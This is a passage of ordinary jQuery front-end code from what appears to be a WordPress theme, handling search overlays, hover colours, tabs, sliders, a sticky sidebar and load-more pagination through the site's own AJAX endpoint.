                } else if ( searchFormLandmark.parent().hasClass('mkd-sticky-holder') ) {
                    searchFormHeight = mkdGlobalVars.vars.mkdStickyHeight;
                } else if ( searchFormLandmark.parent().hasClass('mkd-mobile-header') ) {
                    searchFormHeight = $('.mkd-mobile-header-inner').height();
                }

                searchFormHolder.height(searchFormHeight);
                searchForm.stop(true).fadeIn(300, 'easeInOutQuint');
                $('.mkd-search-cover input[type="text"]').focus();
                $('.mkd-search-close, .mkd-content, footer').click(function(e){
                        e.preventDefault();
                        searchForm.stop(true).fadeOut(200);
                });
                $(document).keyup(function(e) {
                    if (e.keyCode === 27) {
                        e.preventDefault();
                        searchForm.stop(true).fadeOut(200);
                    }
                });
            });

        }
    }

})(jQuery);
(function ($) {
    'use strict';

    var shortcodes = {};

    mkd.modules.shortcodes = shortcodes;

    shortcodes.mkdSliderEasing = 'cubic-bezier(0.25, 0.1, 0.11, .99)';

    shortcodes.mkdInitTabs = mkdInitTabs;
    shortcodes.mkdCustomFontResize = mkdCustomFontResize;
    shortcodes.mkdBlockReveal = mkdBlockReveal;
    shortcodes.mkdBreakingNews = mkdBreakingNews;
    shortcodes.mkdInitStickyWidget = mkdInitStickyWidget;
    shortcodes.mkdShowGoogleMap = mkdShowGoogleMap;
    shortcodes.mkdInitSliderPostOne = mkdInitSliderPostOne;
    shortcodes.mkdInitSliderPostTwo = mkdInitSliderPostTwo;
    shortcodes.mkdInitSliderPostThree = mkdInitSliderPostThree;
    shortcodes.mkdInitPostLayoutWidget = mkdInitPostLayoutWidget;

    $(document).ready(function () {
        mkdIcon().init();
        mkdInitTabs();
        mkdButton().init();
        mkdCustomFontResize();
        mkdBlockReveal();
        mkdBreakingNews();
        mkdSocialIconWidget().init();
        mkdPostPagination().init();
        mkdRecentCommentsHover();
        mkdShowGoogleMap();
        mkdInitSliderPostOne();
        mkdInitSliderPostTwo();
        mkdInitSliderPostThree();
        mkdInitShowcaseSlider();
    });

    $(window).resize(function () {
        mkdCustomFontResize();
        mkdInitStickyWidget();
        mkdInitSliderPostOne('reinit');
        mkdInitSliderPostTwo('reinit');
    });

    $(window).load(function () {
        mkdPostLayoutTabWidget().init();
        mkdInitStickyWidget();
        mkd.modules.common.mkdInitParallax();
        mkdInitPostLayoutWidget();
    });

    /**
     * Object that represents icon shortcode
     * @returns {{init: Function}} function that initializes icon's functionality
     */
    var mkdIcon = mkd.modules.shortcodes.mkdIcon = function () {
        //get all icons on page
        var icons = $('.mkd-icon-shortcode');

        /**
         * Function that triggers icon animation and icon animation delay
         */
        var iconAnimation = function (icon) {
            if (icon.hasClass('mkd-icon-animation')) {
                icon.appear(function () {
                    icon.parent('.mkd-icon-animation-holder').addClass('mkd-icon-animation-show');
                }, {accX: 0, accY: mkdGlobalVars.vars.mkdElementAppearAmount});
            }
        };

        /**
         * Function that triggers icon hover color functionality
         */
        var iconHoverColor = function (icon) {
            if (typeof icon.data('hover-color') !== 'undefined') {
                var changeIconColor = function (event) {
                    event.data.icon.css('color', event.data.color);
                };

                var iconElement = icon.find('.mkd-icon-element');
                var hoverColor = icon.data('hover-color');
                var originalColor = iconElement.css('color');

                if (hoverColor !== '') {
                    icon.on('mouseenter', {icon: iconElement, color: hoverColor}, changeIconColor);
                    icon.on('mouseleave', {icon: iconElement, color: originalColor}, changeIconColor);
                }
            }
        };

        /**
         * Function that triggers icon holder background color hover functionality
         */
        var iconHolderBackgroundHover = function (icon) {
            if (typeof icon.data('hover-background-color') !== 'undefined') {
                var changeIconBgColor = function (event) {
                    event.data.icon.css('background-color', event.data.color);
                };

                var hoverBackgroundColor = icon.data('hover-background-color');
                var originalBackgroundColor = icon.css('background-color');

                if (hoverBackgroundColor !== '') {
                    icon.on('mouseenter', {icon: icon, color: hoverBackgroundColor}, changeIconBgColor);
                    icon.on('mouseleave', {icon: icon, color: originalBackgroundColor}, changeIconBgColor);
                }
            }
        };

        /**
         * Function that initializes icon holder border hover functionality
         */
        var iconHolderBorderHover = function (icon) {
            if (typeof icon.data('hover-border-color') !== 'undefined') {
                var changeIconBorder = function (event) {
                    event.data.icon.css('border-color', event.data.color);
                };

                var hoverBorderColor = icon.data('hover-border-color');
                var originalBorderColor = icon.css('border-color');

                if (hoverBorderColor !== '') {
                    icon.on('mouseenter', {icon: icon, color: hoverBorderColor}, changeIconBorder);
                    icon.on('mouseleave', {icon: icon, color: originalBorderColor}, changeIconBorder);
                }
            }
        };

        return {
            init: function () {
                if (icons.length) {
                    icons.each(function () {
                        iconAnimation($(this));
                        iconHoverColor($(this));
                        iconHolderBackgroundHover($(this));
                        iconHolderBorderHover($(this));
                    });

                }
            }
        };
    };

    /**
     * Object that represents social icon widget
     * @returns {{init: Function}} function that initializes icon's functionality
     */
    var mkdSocialIconWidget = mkd.modules.shortcodes.mkdSocialIconWidget = function () {
        //get all social icons on page
        var icons = $('.mkd-social-icon-widget-holder');

        /**
         * Function that triggers icon hover color functionality
         */
        var socialIconHoverColor = function (icon) {
            if (typeof icon.data('hover-color') !== 'undefined') {
                var changeIconColor = function (event) {
                    event.data.icon.css('color', event.data.color);
                };

                var iconElement = icon;
                var hoverColor = icon.data('hover-color');
                var originalColor = iconElement.css('color');

                if (hoverColor !== '') {
                    icon.on('mouseenter', {icon: iconElement, color: hoverColor}, changeIconColor);
                    icon.on('mouseleave', {icon: iconElement, color: originalColor}, changeIconColor);
                }
            }
        };

        return {
            init: function () {
                if (icons.length) {
                    icons.each(function () {
                        socialIconHoverColor($(this));
                    });

                }
            }
        };
    };

    /*
     * init showcase slider
     */
    function mkdInitShowcaseSlider() {
        var showcaseSlider = $('.mkd-showcase-slider');

        if (showcaseSlider.length) {
            showcaseSlider.each(function () {

                var currentSlider = $(this),
                    autoplaySpeed = 2500,
                    slideTransition = 800;

                currentSlider.on('init', function () {

                    // change default opacity on init
                    currentSlider.css({'opacity': '1'});

                    //blink fix
                    var slide = currentSlider.find('.mkd-showcase-slide'),
                        navBtn = currentSlider.find('button'),
                        slideTransitionInterval = slideTransition,
                        toggleTimeout,
                        buttonTriggered = false,
                        cycle = slide.not('.slick-cloned').length,
                        delay = 0;

                    var toggleActive = function () {
                        slide.each(function () {
                            var currentSlide = $(this),
                                currentSlideOffsetLeft = currentSlide.offset().left,
                                currentSlideWidth = currentSlide.outerWidth();

                            if (currentSlideOffsetLeft < 0 || currentSlideOffsetLeft + currentSlideWidth > mkd.windowWidth) {
                                currentSlide.addClass('mkd-darken');
                            }
                        });
                    }

                    toggleActive();

                    navBtn.on('click', function () {
                        buttonTriggered = true;
                        slide.removeClass('mkd-darken');
                        clearTimeout(toggleTimeout);
                        toggleTimeout = setTimeout(function () {
                            toggleActive();
                            buttonTriggered = false;
                        }, slideTransitionInterval);
                    });

                    currentSlider.on('beforeChange', function (e, slick, currentSlide) {
                        setTimeout(function () {
                            if (!buttonTriggered) {
                                if (currentSlide == cycle - 1) {
                                    delay = 400;
                                } else {
                                    delay = 0;
                                }

                                slide.removeClass('mkd-darken');
                                setTimeout(function () {
                                    toggleActive();
                                }, slideTransitionInterval + delay);
                            }
                        }, 100); //check for buttonTriggered flag
                    });

                }).slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplaySpeed: autoplaySpeed,
                    speed: slideTransition,
                    autoplay: true,
                    pauseOnHover: true,
                    arrows: false,
                    dots: true,
                    centerMode: true,
                    centerPadding: '150px',
                    responsive: [
                        {
                            breakpoint: 1025,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                                autoplay: true,
                                pauseOnHover: true,
                                arrows: false,
                                dots: true,
                                centerMode: true,
                                centerPadding: '50px',
                            }
                        },
                        {
                            breakpoint: 769,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                autoplay: true,
                                pauseOnHover: true,
                                arrows: false,
                                dots: true,
                                centerMode: true,
                                centerPadding: '0',
                            }
                        },
                    ]
                })
                ;
            });
        }
    };

    /*
     **	Init tabs shortcode
     */
    function mkdInitTabs() {

        var tabs = $('.mkd-tabs');
        if (tabs.length) {
            tabs.each(function () {
                var thisTabs = $(this);

                if (!thisTabs.hasClass('mkd-ptw-holder')) {
                    thisTabs.children('.mkd-tab-container').each(function (index) {
                        index = index + 1;

                        var that = $(this),
                            link = that.attr('id');

                        var navItem = -1;
                        if (that.parent().find('.mkd-tabs-nav li').hasClass('mkd-tabs-title-holder')) {
                            index = index + 1;

                            if (that.parent().find('.mkd-tabs-nav li.mkd-tabs-title-holder .mkd-tabs-title-image').length) {
                                that.parent().find('.mkd-tabs-nav li.mkd-tabs-title-holder').children('.mkd-tabs-title-image:first-child').addClass('mkd-active-tab-image');
                            }
                        }
                        navItem = that.parent().find('.mkd-tabs-nav li:nth-child(' + index + ') a');

                        var navLink = navItem.attr('href');

                        link = '#' + link;

                        if (link.indexOf(navLink) > -1) {
                            navItem.attr('href', link);
                        }
                    });
                }

                thisTabs.tabs({
                    activate: function () {
                        thisTabs.find('.mkd-tabs-nav li').each(function () {
                            var thisTab = $(this);

                            if (thisTab.hasClass('ui-tabs-active')) {
                                var activeTab = thisTab.index();

                                if (thisTab.parent().find('.mkd-tabs-title-image').length) {
                                    thisTab.parent().find('.mkd-tabs-title-image').removeClass('mkd-active-tab-image');
                                    thisTab.parent().find('.mkd-tabs-title-image:nth-child(' + activeTab + ')').addClass('mkd-active-tab-image');
                                }
                            }
                        });
                    }
                });
            });
        }
    }

    /**
     * Button object that initializes whole button functionality
     * @type {Function}
     */
    var mkdButton = mkd.modules.shortcodes.mkdButton = function () {
        //all buttons on the page
        var buttons = $('.mkd-btn');

        /**
         * Initializes button hover color
         * @param button current button
         */
        var buttonHoverColor = function (button) {
            if (typeof button.data('hover-color') !== 'undefined') {
                var changeButtonColor = function (event) {
                    event.data.button.css('color', event.data.color);
                };

                var originalColor = button.css('color');
                var hoverColor = button.data('hover-color');

                button.on('mouseenter', {button: button, color: hoverColor}, changeButtonColor);
                button.on('mouseleave', {button: button, color: originalColor}, changeButtonColor);
            }
        };


        /**
         * Initializes button hover background color
         * @param button current button
         */
        var buttonHoverBgColor = function (button) {
            if (typeof button.data('hover-bg-color') !== 'undefined') {
                var changeButtonBg = function (event) {
                    event.data.button.css('background-color', event.data.color);
                };

                var originalBgColor = button.css('background-color');
                var hoverBgColor = button.data('hover-bg-color');

                button.on('mouseenter', {button: button, color: hoverBgColor}, changeButtonBg);
                button.on('mouseleave', {button: button, color: originalBgColor}, changeButtonBg);
            }
        };

        /**
         * Initializes button icon hover background color
         * @param button current button
         */
        var buttonIconHoverBgColor = function (button) {
            if (!button.hasClass('mkd-btn-outline') && (typeof button.data('icon-hover-bg-color') !== 'undefined' || typeof button.data('icon-hover-bg-color') !== 'undefined')) {
                if (typeof button.data('icon-bg-color') !== 'undefined') {
                    button.children('.mkd-btn-icon-element').css('background-color', button.data('icon-bg-color'));
                }

                var changeButtonIconBg = function (event) {
                    event.data.button.children('.mkd-btn-icon-element').css('background-color', event.data.color);
                };

                var originalIconBgColor = (typeof button.data('icon-bg-color') !== 'undefined') ? button.data('icon-bg-color') : 'transparent';
                var hoverIconBgColor = (typeof button.data('icon-hover-bg-color') !== 'undefined') ? button.data('icon-hover-bg-color') : 'transparent';

                button.on('mouseenter', {button: button, color: hoverIconBgColor}, changeButtonIconBg);
                button.on('mouseleave', {button: button, color: originalIconBgColor}, changeButtonIconBg);
            }
        };

        /**
         * Initializes button border color
         * @param button
         */
        var buttonHoverBorderColor = function (button) {
            if (typeof button.data('hover-border-color') !== 'undefined') {
                var changeBorderColor = function (event) {
                    event.data.button.css('border-color', event.data.color);
                };

                var originalBorderColor = button.css('border-color');
                var hoverBorderColor = button.data('hover-border-color');

                button.on('mouseenter', {button: button, color: hoverBorderColor}, changeBorderColor);
                button.on('mouseleave', {button: button, color: originalBorderColor}, changeBorderColor);
            }
        };

        return {
            init: function () {
                if (buttons.length) {
                    buttons.each(function () {
                        buttonHoverColor($(this));
                        buttonHoverBgColor($(this));
                        buttonHoverBorderColor($(this));
                        buttonIconHoverBgColor($(this));
                    });
                }
            }
        };
    };

    /*
     **	Custom Font resizing
     */
    function mkdCustomFontResize() {
        var customFont = $('.mkd-custom-font-holder');
        if (customFont.length) {
            customFont.each(function () {
                var thisCustomFont = $(this);
                var fontSize;
                var lineHeight;
                var coef1 = 1;
                var coef2 = 1;

                if (mkd.windowWidth < 1200) {
                    coef1 = 0.8;
                }

                if (mkd.windowWidth < 1024) {
                    coef1 = 0.7;
                }

                if (mkd.windowWidth < 768) {
                    coef1 = 0.6;
                    coef2 = 0.7;
                }

                if (mkd.windowWidth < 600) {
                    coef1 = 0.5;
                    coef2 = 0.6;
                }

                if (mkd.windowWidth < 480) {
                    coef1 = 0.4;
                    coef2 = 0.5;
                }

                if (typeof thisCustomFont.data('font-size') !== 'undefined' && thisCustomFont.data('font-size') !== false) {
                    fontSize = parseInt(thisCustomFont.data('font-size'));

                    if (fontSize > 70) {
                        fontSize = Math.round(fontSize * coef1);
                    }
                    else if (fontSize > 35) {
                        fontSize = Math.round(fontSize * coef2);
                    }

                    thisCustomFont.css('font-size', fontSize + 'px');
                }

                if (typeof thisCustomFont.data('line-height') !== 'undefined' && thisCustomFont.data('line-height') !== false) {
                    lineHeight = parseInt(thisCustomFont.data('line-height'));

                    if (lineHeight > 70 && mkd.windowWidth < 1200) {
                        lineHeight = '1.2em';
                    }
                    else if (lineHeight > 35 && mkd.windowWidth < 768) {
                        lineHeight = '1.2em';
                    }
                    else {
                        lineHeight += 'px';
                    }

                    thisCustomFont.css('line-height', lineHeight);
                }
            });
        }
    }

    /*
     **  Init block revealing
     */
    function mkdBlockReveal() {

        var blockHolder = $('.mkd-block-revealing .mkd-bnl-inner');

        if (blockHolder.length) {
            blockHolder.each(function () {
                var thisBlockHolder = $(this);
                var thisBlockNonFeaturedHolder = thisBlockHolder.find('.mkd-pbr-non-featured');
                var thisBlockFeaturedHolder = thisBlockHolder.find('.mkd-pbr-featured');
                var currentItemPosition = 1;
                var activeItemClass = 'mkd-block-reveal-active-item';

                var thisFeaturedBlocks = thisBlockFeaturedHolder.find('.mkd-post-block-part-inner');

                thisFeaturedBlocks.each(function (e) {
                    var thisFeatured = $(this);

                    if (thisFeatured.hasClass('mkd-block-reveal-active-item')) {
                        currentItemPosition = e + 1;
                    }
                });

                thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);
                thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').fadeIn(150);

                thisBlockNonFeaturedHolder.find('a').click(function (e) {
                    e.preventDefault();

                    currentItemPosition = $(this).parents('.mkd-pbr-non-featured > .mkd-pbr-non-featured-inner > .mkd-post-item-outer > .mkd-post-item').index() + 1; // +1 is because index start from 0 and list from 1

                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner').fadeOut(150);
                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner').removeClass(activeItemClass);


                    thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);

                    setTimeout(function () {
                        thisBlockFeaturedHolder.children('.mkd-post-block-part-inner:nth-child(' + currentItemPosition + ')').fadeIn(150);
                    }, 160);
                });

                mkd.modules.common.mkdInitParallax();
            });
        }
    }


    /*
     **  Init breaking news
     */
    function mkdBreakingNews() {

        var bnHolder = $('.mkd-bn-holder');

        if (bnHolder.length) {
            bnHolder.each(function () {
                var thisBnHolder = $(this);

                thisBnHolder.css('display', 'inline-block');

                var slideshowSpeed = (thisBnHolder.data('slideshowSpeed') !== '' && thisBnHolder.data('slideshowSpeed') !== undefined) ? thisBnHolder.data('slideshowSpeed') : 3000;
                var animationSpeed = (thisBnHolder.data('animationSpeed') !== '' && thisBnHolder.data('animationSpeed') !== undefined) ? thisBnHolder.data('animationSpeed') : 400;

                thisBnHolder.flexslider({
                    selector: ".mkd-bn-text",
                    animation: "fade",
                    controlNav: false,
                    directionNav: false,
                    maxItems: 1,
                    allowOneSlide: true,
                    slideshowSpeed: slideshowSpeed,
                    animationSpeed: animationSpeed
                });
            });
        }
    }


    /*
     **  Init sticky sidebar widget
     */
    function mkdInitStickyWidget() {

        var stickyHeader = $('.mkd-sticky-header'),
            mobileHeader = $('.mkd-mobile-header'),
            stickyWidgets = $('.mkd-widget-sticky-sidebar');
        if (stickyWidgets.length && mkd.windowWidth > 1024) {

            stickyWidgets.each(function () {
                var widget = $(this),
                    parent = '.mkd-full-section-inner, .mkd-section-inner, .mkd-two-columns-75-25, .mkd-two-columns-25-75, .mkd-two-columns-66-33, .mkd-two-columns-33-66',
                    stickyHeight = 0,
                    widgetOffset = widget.offset().top,
                    sidebar;


                if (widget.parent('.mkd-sidebar').length) {
                    sidebar = widget.parents('.mkd-sidebar');
                } else if (widget.parents('.wpb_widgetised_column').length) {
                    sidebar = widget.parents('.wpb_widgetised_column');
                    widget.closest('.wpb_column').css('position', 'static');
                }

                var sidebarOffset = sidebar.offset().top;
                if (mkd.body.hasClass('mkd-sticky-header-on-scroll-down-up')) {
                    stickyHeight = mkdGlobalVars.vars.mkdStickyHeaderHeight;
                } else {
                    stickyHeight = 0;
                }
                var offset = -(widgetOffset - sidebarOffset - stickyHeight - 10); //10 is to push down from browser top edge


                sidebar.stick_in_parent({
                    parent: parent,
                    sticky_class: 'mkd-sticky-sidebar',
                    inner_scrolling: false,
                    offset_top: offset,
                }).on("sticky_kit:bottom", function () { //check if sticky sidebar have hit the bottom and use that class for pull it down when sticky header appears
                    sidebar.addClass('mkd-sticky-sidebar-on-bottom');
                }).on("sticky_kit:unbottom", function () {
                    sidebar.removeClass('mkd-sticky-sidebar-on-bottom');
                });

                $(window).scroll(function () {
                    if (mkd.windowWidth >= 1024) {
                        if (stickyHeader.hasClass('header-appear') && mkd.body.hasClass('mkd-sticky-header-on-scroll-up') && sidebar.hasClass('mkd-sticky-sidebar') && !sidebar.hasClass('mkd-sticky-sidebar-on-bottom')) {
                            sidebar.css('-webkit-transform', 'translateY(' + mkdGlobalVars.vars.mkdStickyHeaderHeight + 'px)');
                            sidebar.css('transform', 'translateY(' + mkdGlobalVars.vars.mkdStickyHeaderHeight + 'px)');
                        } else {
                            sidebar.css('-webkit-transform', 'translateY(0px)');
                            sidebar.css('transform', 'translateY(0px)');
                        }
                    } else {
                        if (mobileHeader.hasClass('mobile-header-appear') && sidebar.hasClass('mkd-sticky-sidebar') && !sidebar.hasClass('mkd-sticky-sidebar-on-bottom')) {
                            sidebar.css('-webkit-transform', 'translateY(' + mkdGlobalVars.vars.mkdMobileHeaderHeight + 'px)');
                            sidebar.css('transform', 'translateY(' + mkdGlobalVars.vars.mkdMobileHeaderHeight + 'px)');
                        } else {
                            sidebar.css('-webkit-transform', 'translateY(0px)');
                            sidebar.css('transform', 'translateY(0px)');
                        }
                    }
                });

            });
        }
    }


    /*
     * Init slider post one
     */
    function mkdInitSliderPostOne(reinit) {
        var sliderOneHolder = $('.mkd-sp-one-holder');

        if (sliderOneHolder.length) {

            sliderOneHolder.each(function () {

                var sliderOneData = mkdPostData($(this));
                var sliderOnePrimary = $(this).find('.mkd-post-slider-primary');
                var sliderOneSecondary = $(this).find('.mkd-post-slider-secondary');

                // kill secondary slider on windows resize event
                if (reinit == 'reinit') {
                    sliderOneSecondary.slick('unslick');
                }

                var autoplaySpeed = 2500;
                var slideTransition = 800;


                // initialise primary slider
                if (reinit != 'reinit') {
                    sliderOnePrimary.on('init', function () {

                        // change default opacity on init
                        sliderOneHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderOneData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: false,
                        dots: false,
                        speed: slideTransition,
                        asNavFor: sliderOneSecondary,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                        fade: true,
                        responsive: [
                            {
                                breakpoint: 769,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    autoplay: sliderOneData.slider_autoplay,
                                    autoplaySpeed: autoplaySpeed,
                                    pauseOnHover: true,
                                    arrows: false,
                                    dots: true,
                                    cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                                    speed: slideTransition,
                                    fade: true,
                                }
                            }
                        ]
                    });
                }

                // initialize secondary slider - thumbnail navigation
                if (mkd.windowWidth >= 768) {
                    sliderOneSecondary.slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderOneData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: false,
                        dots: false,
                        speed: slideTransition,
                        asNavFor: sliderOnePrimary,
                        fade: false,
                        focusOnSelect: true,
                        responsive: [
                            {
                                breakpoint: 769,
                                settings: 'unslick',
                            }
                        ]
                    });
                }

                // custom play/pause on hovering parent container
                if (mkd.windowWidth >= 1024) {
                    if (sliderOneData.slider_autoplay_pause === true) {
                        sliderOneHolder.hover(
                            function () {
                                sliderOnePrimary.slick('slickPause');
                                sliderOneSecondary.slick('slickPause');
                            },
                            function () {
                                sliderOnePrimary.slick('slickPlay');
                                sliderOneSecondary.slick('slickPlay');
                            }
                        );
                    }
                }

                // set height of sliders according to value from shortcode
                sliderOnePrimary.find('.mkd-post-item-inner').innerHeight(sliderOneData.slider_height);
                if (mkd.windowWidth >= 768) {
                    sliderOneSecondary.innerHeight(sliderOneData.slider_height);
                }
            });
        }
    }


    /*

     * Init slider post two
     */
    function mkdInitSliderPostTwo(reinit) {
        var sliderTwoHolder = $('.mkd-sp-two-holder');
        var grid = sliderTwoHolder.find('.mkd-grid').width();
        var sliderTwoPadding = (mkd.windowWidth - grid) / 2 + 'px';
        var autoplaySpeed = 2500;
        var slideTransition = 800;

        if (sliderTwoHolder.length) {

            sliderTwoHolder.each(function () {

                var sliderTwoData = mkdPostData($(this));
                var sliderTwo = $(this).find('.mkd-post-slider');


                // kill slider on windows resize event
                if (reinit == 'reinit') {
                    sliderTwo.slick('unslick');
                }

                // initialise slider above 1024
                if (mkd.windowWidth > 1024) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                        //blink fix
                        if (sliderTwoData.slider_center_mode) {
                            var slide = sliderTwo.find('.mkd-post-item'),
                                navBtn = sliderTwo.find('button'),
                                slideTransitionInterval = slideTransition,
                                toggleTimeout,
                                buttonTriggered = false,
                                cycle = slide.not('.slick-cloned').length,
                                delay = 0;

                            var toggleActive = function () {
                                slide.each(function () {
                                    var currentSlide = $(this),
                                        currentSlideOffsetLeft = currentSlide.offset().left,
                                        currentSlideWidth = currentSlide.outerWidth();

                                    if (currentSlideOffsetLeft > 0 && currentSlideOffsetLeft + currentSlideWidth < mkd.windowWidth) {
                                        currentSlide.addClass('mkd-active');
                                    }
                                });
                            }

                            toggleActive();

                            navBtn.on('click', function () {
                                buttonTriggered = true;
                                slide.removeClass('mkd-active');
                                clearTimeout(toggleTimeout);
                                toggleTimeout = setTimeout(function () {
                                    toggleActive();
                                    buttonTriggered = false;
                                }, slideTransitionInterval);
                            });

                            sliderTwo.on('beforeChange', function (e, slick, currentSlide) {
                                setTimeout(function () {
                                    if (!buttonTriggered) {
                                        if (currentSlide == cycle - 1) {
                                            delay = 400;
                                        } else {
                                            delay = 0;
                                        }

                                        slide.removeClass('mkd-active');
                                        setTimeout(function () {
                                            toggleActive();
                                        }, slideTransitionInterval + delay);
                                    }
                                }, 100); //check for buttonTriggered flag
                            });
                        }

                    }).slick({
                        slidesToShow: sliderTwoData.slider_slides_to_show,
                        slidesToScroll: sliderTwoData.slider_slides_to_scroll,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: sliderTwoData.slider_arrows,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider between 768 and 1024
                if ((mkd.windowWidth > 768) && (mkd.windowWidth <= 1024)) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider below 768
                if (mkd.windowWidth <= 768) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // set bottom padding for slider holder if dots are being used in slider
                if (sliderTwoData.slider_dots === true) {
                    sliderTwoHolder.css({'padding-bottom': '52px'});
                }
            });
        }
    }


    /*
     * Init slider post three
     */
    function mkdInitSliderPostThree() {
        var sliderThreeHolder = $('.mkd-sp-three-holder');

        if (sliderThreeHolder.length) {

            sliderThreeHolder.each(function () {

                var sliderThreeData = mkdPostData($(this));
                var sliderThree = $(this).find('.mkd-post-slider');
                var sliderThreeItem = $(this).find('section');
                var autoplaySpeed = 2500;
                var slideTransition = 800;

                // initialise slider
                if (mkd.windowWidth > 768) {
                    sliderThree.on('init', function () {
                        // set item height
                        sliderThreeItem.innerHeight(sliderThreeData.slider_height);

                        // initialize parallax
                        if (sliderThreeData.slider_parallax === true && !$('html').hasClass('touch')) {
                            var mkdParallaxEffect = function () {
                                var translateFactor = 0.2,
                                    yPosition = sliderThree.offset().top;

                                var mkdTransform = function () {
                                    if (mkd.scroll >= yPosition - mkd.windowHeight && mkd.scroll < yPosition + mkd.windowHeight) {
                                        var translate = -(yPosition - mkd.scroll) * translateFactor;
                                        translate = Math.floor(translate);

                                        sliderThree.find('.mkd-pt-nine-bgrnd').css({'transform': 'translate3d(0,' + translate + 'px,0)'});
                                    }
                                }

                                mkdTransform();

                                $(window).scroll(function () {
                                    requestAnimationFrame(mkdTransform);
                                });
                            }

                            mkdParallaxEffect();
                        }

                        // change default opacity on init
                        sliderThreeHolder.css({'opacity': '1'});
                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        fade: true,
                        autoplay: sliderThreeData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: sliderThreeData.slider_arrows,
                        speed: slideTransition,
                        dots: sliderThreeData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider below 768
                if (mkd.windowWidth <= 768) {
                    sliderThree.on('init', function () {
                        // set item height
                        sliderThreeItem.innerHeight(sliderThreeData.slider_height);

                        // change default opacity on init
                        sliderThreeHolder.css({'opacity': '1'});
                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        fade: true,
                        autoplay: sliderThreeData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        dots: sliderThreeData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

            });
        }
    }


    /**
     * Object that represents post pagination
     * @returns {{init: Function}} function that initializes post pagination functionality
     */
    var mkdPostPagination = mkd.modules.shortcodes.mkdPostPagination = function () {

        // get all post with load more
        var blogBlockWithPaginationLoadMore = $('.mkd-post-pag-load-more');
        var blogBlockWithPaginationPrevNext = $('.mkd-post-pag-np-horizontal');
        var blogBlockWithPaginationInfinitive = $('.mkd-post-pag-infinite');

        $('.mkd-post-item').addClass('mkd-active-post-page');

        /**
         * Function that triggers load more functionality
         */
        var mkdPostLoadMoreEvent = function (thisBlock) {
            var thisBlockShowLoadMoreHolder = thisBlock.children('.mkd-bnl-navigation-holder'),
                thisBlockShowLoadMore = thisBlockShowLoadMoreHolder.children('.mkd-bnl-load-more'),
                thisBlockShowLoadMoreLoading = thisBlockShowLoadMoreHolder.children('.mkd-bnl-load-more-loading'),
                thisBlockShowLoadMoreButton = thisBlockShowLoadMore.children(),
                blockData = mkdPostData(thisBlock),
                blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                isBlockItem = isBlock(thisBlock);

            thisBlockShowLoadMoreButton.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                thisBlockShowLoadMore.hide();
                thisBlockShowLoadMoreLoading.css('display', 'inline-block');

                blockData.paged = blockData.next_page;

                $.ajax({
                    type: 'POST',
                    data: blockData,
                    url: mkdGlobalVars.vars.mkdAjaxUrl,
                    success: function (data) {
                        var response = $.parseJSON(data);
                        if (response.showNextPage === true) {
                            blockData.next_page++;

                            if (isBlockItem) {
                                blogBlockOuter.append(response.html);
                            }
                            else {
                                blogBlockOuter.children('.mkd-bnl-inner').append(response.html);
                            } // Append the new content

                            thisBlock.waitForImages(function () {
                                postAjaxCallback(thisBlock);
                                mkd.modules.blog.mkdInitFadeInLayouts();
                            });

                            if (blockData.max_pages > (blockData.paged)) {
                                thisBlockShowLoadMore.show();
                                thisBlockShowLoadMoreLoading.hide();
                            }
                            else {
                                thisBlockShowLoadMoreHolder.hide();
                            }
